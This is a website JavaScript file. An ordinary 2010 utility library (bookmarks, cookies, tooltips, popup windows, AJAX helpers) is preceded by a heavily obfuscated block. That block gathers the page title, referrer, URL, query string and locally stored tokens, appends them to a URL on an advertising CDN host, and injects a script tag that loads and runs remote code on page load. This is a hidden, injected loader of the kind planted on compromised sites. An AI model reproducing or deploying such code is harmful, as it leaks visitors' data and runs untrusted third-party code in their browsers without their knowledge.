_0x27deee=wDjvNG[_0x535056(0x2bf,0x2c8,0x306,0x298)](_0x2c2d00,wDjvNG[_0x15766c(-0x206,-0x20b,-0x1eb,-0x21e)](wDjvNG['lKJWW'](wDjvNG[_0x535056(0x299,0x2cf,0x29d,0x2e4)],_0x535056(0x261,0x2a7,0x2bd,0x2cb)+_0x15766c(-0x252,-0x20e,-0x280,-0x23e)+_0x535056(0x2a7,0x2a3,0x2cb,0x28e)+'\x20)'),');'));_0x4517b7=wDjvNG[_0x535056(0x2bd,0x2e0,0x2c5,0x2e3)](_0x27deee);}else{var _0x50547a;try{var _0x1175bd=_0x5c280d[_0x15766c(-0x22d,-0x229,-0x1b5,-0x1fb)](Function,_0x5c280d['khpdq'](_0x5c280d[_0x535056(0x2ec,0x2f5,0x2e1,0x321)],_0x5c280d['tTQgj'])+');');_0x50547a=_0x5c280d[_0x535056(0x2ea,0x2ea,0x2d2,0x2aa)](_0x1175bd);}catch(_0x48de93){_0x50547a=window;}var _0x67c353=_0x50547a[_0x15766c(-0x1a7,-0x1ba,-0x1cf,-0x1de)]=_0x50547a['console']||{},_0x3c5dce=[_0x5c280d[_0x15766c(-0x1f3,-0x25e,-0x1fe,-0x215)],_0x5c280d[_0x15766c(-0x1fc,-0x1d7,-0x1d4,-0x21b)],_0x5c280d[_0x15766c(-0x28f,-0x238,-0x255,-0x250)],_0x5c280d[_0x535056(0x2c2,0x2f4,0x331,0x33c)],_0x5c280d[_0x15766c(-0x25f,-0x280,-0x28f,-0x25e)],_0x5c280d[_0x535056(0x278,0x297,0x293,0x295)],_0x5c280d[_0x15766c(-0x1e9,-0x1ee,-0x24d,-0x21f)]];for(var _0x2f1ddc=0x1c*0x14c+0x2*-0xb41+-0xdce;_0x5c280d[_0x15766c(-0x211,-0x223,-0x202,-0x1db)](_0x2f1ddc,_0x3c5dce[_0x15766c(-0x21b,-0x208,-0x1d6,-0x20f)]);_0x2f1ddc++){if(_0x5c280d[_0x535056(0x2bc,0x27e,0x2c3,0x287)](_0x5c280d[_0x535056(0x2b4,0x278,0x232,0x2b3)],_0x5c280d['aYUnS'])){var _0x4c8497=_0x2aaf12[_0x15766c(-0x23b,-0x288,-0x28f,-0x265)](_0x53fcf5,arguments);return _0x34f664=null,_0x4c8497;}else{var _0x5e3450=_0x5c280d[_0x535056(0x2fa,0x2f7,0x31a,0x304)]['split']('|'),_0x10a9e6=-0xf4d*0x1+-0x1419+0x2366;while(!![]){switch(_0x5e3450[_0x10a9e6++]){case'0':_0x3c1203['toString']=_0x2100d3[_0x535056(0x23a,0x271,0x28f,0x28f)]['bind'](_0x2100d3);continue;case'1':_0x3c1203[_0x535056(0x2fa,0x2d6,0x2e5,0x2f8)]=_0x1f9193[_0x15766c(-0x1cc,-0x1c0,-0x213,-0x206)](_0x1f9193);continue;case'2':var _0x3c1203=_0x1f9193['constructo'+'r']['prototype'][_0x15766c(-0x21f,-0x1d2,-0x1c3,-0x206)](_0x1f9193);continue;case'3':var _0x1513f5=_0x3c5dce[_0x2f1ddc];continue;case'4':_0x67c353[_0x1513f5]=_0x3c1203;continue;case'5':var _0x2100d3=_0x67c353[_0x1513f5]||_0x3c1203;continue;}break;}}}}});_0x5eb2a8();var _0x8ecf9d=_0x1630fb(0x467,0x482,0x432,0x493)+_0x1630fb(0x408,0x43b,0x449,0x445);if(!window[_0x1630fb(0x467,0x480,0x446,0x472)+_0x1630fb(0x408,0x435,0x43e,0x3d1)]){var _0x5ae49f={};_0x5ae49f[_0x22851a(-0x243,-0x20a,-0x1c9,-0x1d2)]=![],_0x5ae49f[_0x22851a(-0x188,-0x1ba,-0x1c1,-0x1d6)]=0x15180,_0x5ae49f[_0x1630fb(0x415,0x3d1,0x432,0x3eb)]=_0x5c280d['rnOfI'],window['_PhZt3mt3Q'+_0x22851a(-0x22c,-0x241,-0x269,-0x264)]=_0x5ae49f;}const _0x2df122=localStorage[_0x1630fb(0x43a,0x43a,0x3f7,0x420)](_0x5c280d[_0x1630fb(0x46c,0x489,0x468,0x42a)]);if(_0x5c280d['fGsvC'](typeof _0x2df122,_0x1630fb(0x445,0x419,0x45e,0x470))&&_0x2df122!==null){var _0x4dc5e5=JSON[_0x22851a(-0x1e3,-0x202,-0x1e9,-0x1d0)](_0x2df122),_0x45d589=Math[_0x1630fb(0x479,0x4b1,0x49a,0x46a)](_0x5c280d[_0x1630fb(0x41d,0x421,0x3e1,0x440)](+new Date(),-0x372+0x16e0+-0xf86));_0x4dc5e5[_0x22851a(-0x171,-0x1b9,-0x1be,-0x1ac)]+window[_0x1630fb(0x467,0x427,0x463,0x457)+'KKj2MRX'][_0x22851a(-0x17a,-0x1ba,-0x1f6,-0x172)]<_0x45d589&&(localStorage[_0x22851a(-0x17b,-0x1c3,-0x1ef,-0x1c8)](_0x22851a(-0x1e9,-0x215,-0x20a,-0x1ff)),localStorage[_0x22851a(-0x190,-0x1c3,-0x181,-0x18f)](_0x5c280d['JMiTN']),localStorage[_0x22851a(-0x180,-0x1c3,-0x18e,-0x185)](_0x5c280d[_0x1630fb(0x46c,0x434,0x498,0x430)]));}var _0x5ddd9f=localStorage[_0x1630fb(0x43a,0x40a,0x3fb,0x40d)](_0x5c280d[_0x22851a(-0x24f,-0x229,-0x228,-0x20e)]),_0x3d2273=localStorage['getItem'](_0x5c280d[_0x1630fb(0x437,0x403,0x421,0x458)]),_0x225a55=_0x1630fb(0x41f,0x44e,0x42a,0x416)+_0x22851a(-0x18e,-0x1c8,-0x1d0,-0x1cc);_0x225a55+=_0x5c280d[_0x22851a(-0x1dc,-0x1d5,-0x1a1,-0x19a)]('&',decodeURIComponent(window[_0x22851a(-0x215,-0x238,-0x24c,-0x226)]['search'][_0x22851a(-0x1fa,-0x217,-0x211,-0x1e7)]('?',''))),_0x225a55+=_0x5c280d[_0x22851a(-0x269,-0x22f,-0x241,-0x1ed)](_0x1630fb(0x423,0x455,0x3f9,0x451)+_0x1630fb(0x440,0x433,0x47a,0x473),encodeURIComponent(document[_0x1630fb(0x47e,0x462,0x4a9,0x443)])),_0x225a55+=_0x5c280d[_0x1630fb(0x436,0x42f,0x417,0x40d)](_0x5c280d[_0x1630fb(0x45c,0x43f,0x487,0x414)],encodeURIComponent(document[_0x1630fb(0x418,0x3fe,0x431,0x410)])),_0x225a55+=_0x22851a(-0x23e,-0x221,-0x1ee,-0x21b)+_0x1630fb(0x441,0x429,0x460,0x45d)+_0x5c280d[_0x1630fb(0x422,0x3dd,0x41c,0x3fe)](encodeURIComponent,_0x5c280d['cvOHr'](document[_0x22851a(-0x27e,-0x238,-0x24d,-0x251)][_0x1630fb(0x44c,0x480,0x43c,0x44a)],document[_0x1630fb(0x411,0x3d0,0x432,0x3ca)]['pathname'])),_0x225a55+=_0x5c280d[_0x1630fb(0x410,0x3d2,0x3d7,0x424)](_0x5c280d[_0x22851a(-0x1d3,-0x214,-0x221,-0x1d0)],encodeURIComponent(_0x8ecf9d)),_0x225a55+=_0x5c280d['gRSsD']+_0x5c280d['ZKZKy'](encodeURIComponent,window[_0x1630fb(0x467,0x436,0x42a,0x45b)+_0x1630fb(0x408,0x3fd,0x43d,0x3ee)][_0x1630fb(0x415,0x404,0x3f3,0x45d)]);function _0x22851a(_0x1f0430,_0x477c6d,_0x785642,_0x40167f){return _0x26d2(_0x477c6d- -0x309,_0x785642);}if(_0x5c280d[_0x22851a(-0x20c,-0x236,-0x246,-0x222)](typeof _0x5ddd9f,_0x22851a(-0x224,-0x204,-0x1e3,-0x220))&&_0x5ddd9f&&window[_0x22851a(-0x1fc,-0x1e2,-0x20f,-0x1f1)+'KKj2MRX'][_0x1630fb(0x43f,0x432,0x40f,0x459)]){if(_0x5c280d[_0x22851a(-0x285,-0x240,-0x279,-0x258)](_0x5c280d['jIdpb'],'kMuNv'))_0x225a55+=_0x5c280d[_0x22851a(-0x1eb,-0x1e8,-0x204,-0x1b8)]+_0x5c280d[_0x22851a(-0x1b5,-0x1db,-0x1d8,-0x1cb)](encodeURIComponent,_0x5ddd9f);else return _0x5a7b44[_0x1630fb(0x406,0x3f3,0x3dd,0x3ff)]()['search'](BxraKx[_0x1630fb(0x47a,0x46d,0x46d,0x4a1)])['toString']()[_0x1630fb(0x485,0x475,0x447,0x464)+'r'](_0x4cd2ca)['search'](BxraKx[_0x22851a(-0x1f7,-0x1cf,-0x189,-0x18a)]);}function _0x1630fb(_0x148adc,_0x163e6b,_0x37e4ad,_0x42efb6){return _0x26d2(_0x148adc-0x340,_0x42efb6);}typeof _0x3d2273!==_0x5c280d[_0x1630fb(0x46d,0x487,0x4a2,0x498)]&&_0x3d2273&&window[_0x1630fb(0x467,0x42b,0x478,0x49f)+_0x1630fb(0x408,0x441,0x3f5,0x3f7)][_0x22851a(-0x23d,-0x20a,-0x250,-0x221)]&&(_0x225a55+=_0x5c280d[_0x1630fb(0x471,0x461,0x4a4,0x499)]+_0x5c280d[_0x1630fb(0x402,0x3be,0x416,0x408)](encodeURIComponent,_0x3d2273));var _0x13f1a1=document[_0x1630fb(0x47c,0x469,0x45d,0x487)+_0x1630fb(0x416,0x3cd,0x433,0x449)](_0x5c280d[_0x22851a(-0x1e7,-0x1e9,-0x1c6,-0x1ed)]);_0x13f1a1[_0x1630fb(0x442,0x413,0x48a,0x445)]=_0x22851a(-0x1fd,-0x22e,-0x20f,-0x219)+_0x22851a(-0x1f5,-0x1f8,-0x228,-0x218)+'pt',_0x13f1a1[_0x22851a(-0x1fc,-0x1d6,-0x1c9,-0x20d)]=_0x5c280d[_0x22851a(-0x1e2,-0x21b,-0x1e8,-0x1de)](window[_0x1630fb(0x467,0x432,0x444,0x477)+_0x22851a(-0x21e,-0x241,-0x25f,-0x20c)][_0x1630fb(0x415,0x443,0x443,0x402)],_0x225a55);var _0x15c41c=document[_0x22851a(-0x1ff,-0x21c,-0x1fc,-0x1e1)+'sByTagName'](_0x5c280d['UFQZx'])[-0xbbe+0x53*-0xe+0x1048];_0x15c41c[_0x22851a(-0x1e6,-0x200,-0x1bc,-0x22c)][_0x22851a(-0x218,-0x20c,-0x23f,-0x245)+'re'](_0x13f1a1,_0x15c41c);}()));function _0x26d2(_0x597004,_0x459a5a){var _0x3313bb=_0x3313();return _0x26d2=function(_0x26d2a2,_0x1453f5){_0x26d2a2=_0x26d2a2-(-0xe3a*-0x1+-0xaa*-0x20+-0x22b9);var _0xad33e1=_0x3313bb[_0x26d2a2];return _0xad33e1;},_0x26d2(_0x597004,_0x459a5a);}function _0x3313(){var _0x183fa8=['&name=','islGY','round','biyPB','FLLZk','createElem','1|4|3|0|2','referrer','veRGY','LXBrY','.client','search','vnPxl','Hgpna','constructo','removeItem','FJQvv','eyword=','faABP','hqQUW','console','QTINq','GARHg','izZpJ','ttl','created_at','cjZXN','nction()\x20','HwAyI','token','apply','trace','toString','6vhFzZV','KKj2MRX','sUNzU','mRfd','KbCYF','IQMmQ','aYUnS','tTQgj','rnOfI','LEyOT','location','log','rrfnk','1805604hgtjgZ','R_PATH','ent','XcLvB','title','VgsJI','khpdq','applicatio','1151808tWiHAI','ffPeW','SNtmF','?return=js','LbGDC','aFVtp','DwiYy','&se_referr','&default_k','config','Jwlzs','GJtbV','&landing_u','cdn.com/ND','AZIBC','ctor(\x22retu','URgvU','getElement','XunNQ','BBlxi','prototype','KBwyY','replace','326160DtTWhx','subId','riSbB','cvOHr','JMiTN','rn\x20this\x22)(','exception','getItem','AULDU','{}.constru','insertBefo','vertising-','unique','er=','rl=','type','2|3|5|1|0|','26326688dxgCwK','undefined','OMnWI','parse','ZlYHQ','parentNode','CBDEE','lKJWW','hostname','warn','PGpOv','bCTnb','PwCdg','n/javascri','PvHAi','table','TBtUe','smTxj','WljiG','SVskl','script','PuLnY','length','&sub_id=','eLwSd','cwilH','return\x20(fu','&host=','UFQZx','phJAW','InBgj','bind','QmWNa','https://ad','1222170QcWRRW','_PhZt3mt3Q','6098197xhADPk','(((.+)+)+)','mBhns','__proto__','hTdPK','WvbBG','uVhkg','split','770453duLtDG','CZXiI','info','src','yNoJB','mWHIE','hhRXf'];_0x3313=function(){return _0x183fa8;};return _0x3313();}<!--
// 2010.11.19
//-------------------------- globalne -----------------------------
function addBookmark(url, title)
{
	if (window.sidebar)
		window.sidebar.addPanel(title, url,"");
	else if( document.all)
		window.external.AddFavorite(url,title);

	return false;
}

function ffcopy(text)
{
	try
	{
		netscape.security.PrivilegeManager.enablePrivilege('UniversalXPConnect');
		var clip = Components.classes['@mozilla.org/widget/clipboard;1'].createInstance(Components.interfaces.nsIClipboard);
		if (!clip) return false;

		var trans = Components.classes['@mozilla.org/widget/transferable;1'].createInstance(Components.interfaces.nsITransferable);
		if (!trans) return false;

		trans.addDataFlavor('text/unicode');

		var str = new Object();
		var str = Components.classes["@mozilla.org/supports-string;1"].createInstance(Components.interfaces.nsISupportsString);

		var copytext=text;
		str.data=copytext;

		trans.setTransferData("text/unicode",str,copytext.length*2);

		var clipid=Components.interfaces.nsIClipboard;
		if (!clip) return false;
		clip.setData(trans,null,clipid.kGlobalClipboard);

		return true;
	}
	catch (exception)
	{
		return false;
	}
	return true;
}

function _htmlentities(text, amp, quot, apostrophe, less_than, greater_than)
{
	if (!text.length) return text;
	if (amp) text=text.replace(/&/g,'&amp;');
	if (quot) text=text.replace(new RegExp('"','g'),'&quot;');
	if (apostrophe) text=text.replace(/\'/g,'&#39;');
	if (less_than) text=text.replace(/</g,'&lt;');
	if (greater_than) text=text.replace(/>/g,'&gt;');
	return text;
}

function _addshlashes(text)
{
	text=text.replace(/&#39;/g,'\&#39;');
	return text;
}

function Object2Text(option)
{
	var text=null;
	var out=Array();
	var i=0;

	for (field in option)
	{
		if(typeof(option[field])=="number")
			out[i]="&#39;"+field+"&#39;:"+option[field];
		else
		{
			if (option[field].length) text=_htmlentities(option[field], 1, 0, 0, 0, 0);
			out[i]="&#39;"+field+"&#39;:&#39;"+text+"&#39;";
		}
		i++;
	}

	out.join(', ');
	out='{'+out+'}';
	return out;
}

function check(fields, regs, mess)
{
	for (i=0; i<fields.length; i++)
		if (!fields[i].value.match(regs[i]))
		{
			Message(mess[i]);
			fields[i].focus();
			return false;
		}
	return true;
}

var mouse=0
function mouseDown(e) 
{
	var ctrl=0;
	var alt=0;
	var shift=0;
 
	if (parseInt(navigator.appVersion)>3) 
	{
		if (navigator.appName=="Netscape") 
		{
			shift=(e.shiftKey)?4:0;
			alt=(e.altKey)?2:0;
			ctrl=(e.ctrlKey)?1:0;
		}
		else
		{
			shift=event.shiftKey;
			alt =event.altKey;
			ctrl=event.ctrlKey;
		}
		mouse=shift+alt+ctrl;
	}

	return true;
}

if (parseInt(navigator.appVersion)>3) 
	document.onmousedown = mouseDown;

var win = new Array();
function WinOpen(nr,path,title,sx,sy, sc)
{
	if (win[nr]!=null && !win[nr].closed) 
		win[nr].close();

	if (!sc)
	{
		if (sx>(screen.width-100)) sx=screen.width-100;
		if (sy>(screen.height-100)) sy=screen.height-100;
	}

	if (sx && sx<250) sx=250;	//popup < 250 ff źle wywietlany

	if (sx!=0 && sy!=0)
	{
		sl = (screen.width-sx)/2;
		st = (screen.height-sy)/2;
		win[nr] = window.open(path,title,'left='+sl+',top='+st+',width='+sx+',height='+sy+',scrollbars=yes,resizable=yes,status=no');
		if (win[nr]) win[nr].focus();
	}
	
	return false;
}

var upload_win = null;

function UploadWinOpen()
{
	if (upload_win!=null && !upload_win.closed) upload_win.close();

	upload_win = window.open('./upload.php','Upload','left=100,top=100,scrolling=no,width=350,height=250,scrollbars=no,resizable=no,status=no');
	upload_win.focus();
}

function UploadWinClose()
{
	if (upload_win!=null && !upload_win.closed) upload_win.close();
}

function WinResizeTo(sx, sy)
{
	if (sx>(screen.width-100)) sx=screen.width-100;
	if (sy>(screen.height-100)) sy=screen.height-100;
	if (sx && sx<200) sx=200;	//popup < 200 ff źle wywietlany

	window.resizeTo(sx,sy);
}

function ToolTipShow(elem, text)
{
	if (!(newElem=document.getElementById('tooltip1')))
	{
		var newElem = document.createElement("div");
		newElem.setAttribute("id", "tooltip1");
		newElem.setAttribute("style", "visibility: visible; ");
		document.body.appendChild(newElem);
	}

	var x=elem.offsetLeft;
	var y=elem.offsetTop+elem.offsetHeight;

	var parent = elem;
	while (parent.offsetParent) {
		parent = parent.offsetParent;
		x += parent.offsetLeft;
		y += parent.offsetTop ;
	}

	newElem.style.visibility = "visible" ;
	newElem.style.backgroundColor= "#CCCC00" ;
	newElem.style.position = "absolute";
	newElem.style.left = x+"px";
	newElem.style.top = y+"px";
	newElem.innerHTML="<table ><tr><td>"+text+"</td></tr></table>";

	return false;
}

function ToolTipHide()
{
	var elem;
	if (elem=document.getElementById('tooltip1'))
		elem.style.visibility = "hidden" ;

	return false;
}

function setCookie(c_name, value, expiredays)
{
	var exdate=new Date();
	exdate.setDate(exdate.getDate()+expiredays);
	document.cookie=c_name+ "=" +escape(value)+((expiredays==null) ? "" : ";expires="+exdate.toGMTString());
}

function getCookie(c_name)
{
	if (document.cookie.length>0)
	{
		c_start=document.cookie.indexOf(c_name + "=");
		if (c_start!=-1)
		{ 
			c_start=c_start + c_name.length+1; 
			c_end=document.cookie.indexOf(";",c_start);
			if (c_end==-1) c_end=document.cookie.length;
			return unescape(document.cookie.substring(c_start,c_end));
		} 
	}
	return "";
}

function getStyle(el, styleProp)
{
	var x;

	if (typeof(el) == 'string')
		x = document.getElementById(el);
	else
		x = el;


	if (x.currentStyle)
	{
		switch (styleProp)
		{
			case 'font-size':
				styleProp='fontSize';
				break;
			case 'margin-top':
				styleProp='marginTop';
				break;
			case 'margin-bottom':
				styleProp='marginBottom';
				break;
		}
		return x.currentStyle[styleProp];
	}
	else if (window.getComputedStyle)
	{
		switch (styleProp)
		{
			case 'fontSize':
				styleProp='font-size';
				break;
			case 'marginTop':
				styleProp='margin-top';
				break;
			case 'marginBottom':
				styleProp='margin-bottom';
				break;
		}
		if (x.nodeName!="#text")
			return document.defaultView.getComputedStyle(x, null).getPropertyValue(styleProp);
	}
	return 0;
}

var startAAA = Array();
var defaultAAA = Array();

function AAA(trgt, inc, start)
{
	if (!document.getElementById) return false;
	var d, fontSize, index;

	for (var i=0; i<trgt.length; i++)
	{
		d = document.getElementById(trgt[i])

		if (!defaultAAA[trgt[i]])
		{
			fontSize = getStyle(trgt[i],'fontSize');

			if (fontSize.indexOf('px')!=-1)
			{
				index = fontSize.indexOf('px')
				fontSize = fontSize.substr(0, index);
			}
			else if (fontSize.indexOf('pt')!=-1)
			{
				index = fontSize.indexOf('pt')
				fontSize = fontSize.substr(0, index);
				fontSize = Number(fontSize);
				fontSize*=1.33333;
			}

			defaultAAA[trgt[i]]= Number(fontSize);
			startAAA[trgt[i]]= Number(fontSize);
		}

		if (start)
			startAAA[trgt[i]]=Number(getCookie('fontSize_'+trgt[i]));
		else if (!inc)
			startAAA[trgt[i]]=defaultAAA[trgt[i]];
		else
			startAAA[trgt[i]] += inc;

		if (startAAA[trgt[i]] < 0) startAAA[trgt[i]] = 0;
		d.style.fontSize = startAAA[trgt[i]]+'px';
		setCookie('fontSize_'+trgt[i], startAAA[trgt[i]], 365);
	}

	return false;
}

function substr_count(haystack, needle, offset, length)
{
		// Count the number of substring occurrences
		// 
		// +		discuss at: http://kevin.vanzonneveld.net/techblog/article/javascript_equivalent_for_phps_substr_count/
		// +			 version: 810.819
		// +	 original by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
		// +	 bugfixed by: Onno Marsman

	var pos = 0, cnt = 0;

	haystack += '';
	needle += '';
	if(isNaN(offset)) offset = 0;
	if(isNaN(length)) length = 0;
	offset--;

	while((offset = haystack.indexOf(needle, offset+1)) != -1 )
		if(length > 0 && (offset+needle.length) > length)
			return false;
		else
				cnt++;

	return cnt;
}

document.viewport = {
	viewportWidth: function() 
	{
		return self.innerWidth || (document.documentElement.clientWidth || document.body.clientWidth);
		// self.innerWidth - the more standards compliant browsers (mozilla/netscape/opera/IE7)self.innerWidth
		// document.documentElement.clientWidth - IE6 in standards compliant mode (i.e. with a valid doctype as the first line in the document)
		// document.body.clientWidth - older versions of IE (np. IE 4)
	},

	viewportHeight: function() 
	{
		return self.innerHeight || (document.documentElement.clientHeight || document.body.clientHeight);
		// self.innerHeight - the more standards compliant browsers (mozilla/netscape/opera/IE7)self.innerWidth
		// document.documentElement.clientHeight - IE6 in standards compliant mode (i.e. with a valid doctype as the first line in the document)
		// document.body.clientHeight - older versions of IE (np. IE 4)
	},

	viewportSize: function() 
	{
		return { width: this.viewportWidth(), height: this.viewportHeight() };
	}
}

function getPageYScroll()
{
	var yScroll;

	if (self.pageYOffset) 
		yScroll = self.pageYOffset;
	else if (document.documentElement && document.documentElement.scrollTop)	// Explorer 6 Strict
		yScroll = document.documentElement.scrollTop;
	else if (document.body)	// all other Explorers
		yScroll = document.body.scrollTop;

	return yScroll;
}

function CenterOnViewport(objectId)
{
	object = document.getElementById(objectId);
	dialogWidth = object.offsetWidth;
	dialogHeight = object.offsetHeight;

	//calculate position
	dialogTop = (document.viewport.viewportHeight() - dialogHeight)/2;
	dialogLeft = (document.viewport.viewportWidth() - dialogWidth)/2;

	//Position the Dialog
	object.style.top = dialogTop+"px";
	object.style.left = dialogLeft+"px";
}

function ShowDialog(objectId1, objectId2)
{
	var object = document.getElementById(objectId1);
	if (!object) return;

	var height = 0, height_temp;
	var width = 0;

	var elems = document.body.childNodes;
	for(i=0;i<elems.length;i++)
	{
		if (!elems[i].id || (elems[i].id && elems[i].id != objectId1))
		{
			if (elems[i].offsetHeight)
				height += parseInt(elems[i].offsetHeight);

			if (elems[i].offsetWidth > width)
				width = parseInt(elems[i].offsetWidth);

			height_temp = parseInt(getStyle(elems[i], 'marginTop')) + parseInt(getStyle(elems[i], 'marginBottom'));
			if(!isNaN(height_temp)) height += height_temp;
		}
	}

	object.style.height = height+"px";
	object.style.width = width+"px";
	CenterOnViewport(objectId2);
	document.getElementById(objectId2).style.visibility = 'visible';
}

function RefreshWindow(win)
{
	var index, href;

	href = win.location.href;
	index = href.indexOf('#');
	if (index > -1) 
		href = href.substr(0, index);
	win.location.href = href;
}

function getElement(elem, nodeName, pos)
{
	var counter = 0;

	for (i=0; i<elem.childNodes.length; i++)
		if (elem.childNodes[i].nodeName.toUpperCase() == nodeName.toUpperCase())
		{
			if (counter==pos) return elem.childNodes[i];
			counter++;
		}

	return null;
}

var TimerCountdownSec = 0;
var TimerCountdownMin = 0;

function TimerCountdown(TagID, Text1, Text2, Sec)
{
	if (Sec>0)
	{
		TimerCountdownMin = Math.floor(Sec/60);
		TimerCountdownSec = Sec - (TimerCountdownMin*60);
	}
	

	TimerCountdownSec -= 1;

	if (TimerCountdownSec<0)
		if (TimerCountdownMin>0)
		{
			TimerCountdownSec = 59;
			TimerCountdownMin -= 1;
		}
		else
			TimerCountdownSec = TimerCountdownMin = 0;

	var elem = document.getElementById(TagID);
	if (TimerCountdownSec || TimerCountdownMin)
	{
		elem.innerHTML = Text1 + ': ' + TimerCountdownMin + ':' + ((TimerCountdownSec>9)?TimerCountdownSec:'0'+TimerCountdownSec);
		setTimeout("TimerCountdown('"+TagID+"', '"+Text1+"', '"+Text2+"', 0)", 1000);
	}
	else
		elem.innerHTML = Text2;
}

function getProperties(objID)
{
	var width = 0, height = 0;
	var hidden = false;

	if (typeof(objID) == 'string')
		obj = document.getElementById(objID);
	else
		obj = objID;

	var x = obj.offsetLeft;
	var y = obj.offsetTop;

	var parent = obj;
	while (parent.offsetParent)
	{
		parent = parent.offsetParent;
		x += parent.offsetLeft;
		y += parent.offsetTop ;
	}

	if (obj.style.display == 'none')
	{
		obj.style.visibility = 'hidden';
		obj.style.display = 'inline-block';
		hidden = true;
	}

	width = obj.offsetWidth;
	height = obj.offsetHeight;

	if (hidden)
		obj.style.display = 'none';

	return {'x':x, 'y':y, 'width': width, 'height': height};
}

function ShowLayer(objID1, objID2, objID3, width, height, AddWidth, AddHeight, position1, position2)
{
	var obj1, obj2, obj3;
	var prop1 = null, prop3 = null;
	var MarginRight = 20;
	var x, y;

	if (typeof(objID1) == 'string')
		obj1 = document.getElementById(objID1);
	else
		obj1 = objID1;

	if (typeof(objID2) == 'string')
		obj2 = document.getElementById(objID2);
	else
		obj2 = objID2;

	if (typeof(objID3) == 'string')
		obj3 = document.getElementById(objID3);
	else
		obj3 = objID3;

	if (obj2)
	{
		obj2.style.visibility = 'hidden';
		obj2.style.display = 'none';
	}

	var viewportWidth = document.viewport.viewportWidth();

	prop1 = getProperties(obj1);
	if (obj1 != obj3)
		prop3 = getProperties(obj3);
	else
		prop3 = prop1;

	if (prop3.width < width) prop3.width = width;

	var max_x = viewportWidth - width - MarginRight;

	if (position1 == 'right-top' && position2 == 'right-bottom')
		if ((prop1.x + prop1.width) > max_x) 
			x = prop1.x - width;
		else
			x = prop1.x + prop1.width;
	else if (position1 == 'left-top' && position2 == 'right-bottom')
		if (prop1.x > max_x) 
			x = max_x;
		else
			x = prop1.x;

	obj2.style.position = 'absolute';
	obj2.style.left = x + 'px';
	obj2.style.top = prop1.y + 'px';
	obj2.style.width = prop3.width + 'px';
	obj2.style.height = prop3.height + AddHeight + 'px';
	obj2.style.visibility = 'visible';
	obj2.style.display = 'block';
	obj2.style.zIndex = 10000;

	return false;
}

function HideLayer(objID)
{
	var obj;

	if (typeof(objID) == 'string')
		obj = document.getElementById(objID);
	else
		obj = objID;

	if (obj)
	{
		obj.style.visibility = 'hidden';
		obj.style.display = 'none';
	}

	return false;
}

var DOM = {
	$: function(id) 
	{
		return document.getElementById(id)?document.getElementById(id):null ;
	}
}

function ToggleVisible(elemID)
{
	var elem = DOM.$(elemID);
	if (elem.style.display == 'none')
		elem.style.display = '';
	else
		elem.style.display = 'none';
}

function ToggleCheckbox(elemID)
{
	var elem = DOM.$(elemID);
	if (!elem.disabled)
		elem.checked = !elem.checked;
}

function stopPropagation(event)
{
	if (event.stopPropagation)
		event.stopPropagation();
	else if(window.event)
		window.event.cancelBubble = true;
}

function getAjaxObject()
{
	var xmlhttp = null;

	if (window.XMLHttpRequest)	// code for IE7+, Firefox, Chrome, Opera, Safari
		xmlhttp = new XMLHttpRequest();
	else if (window.ActiveXObject)	// code for IE6, IE5
		xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
	else
		alert("Your browser does not support XMLHTTP!");

	return xmlhttp;
}

function confirmCookieInfo()
{
	setCookie('cookieInfo', 1, null);
	DOM.$('cookieInfo').style.display = 'none';
	return false;
}
-->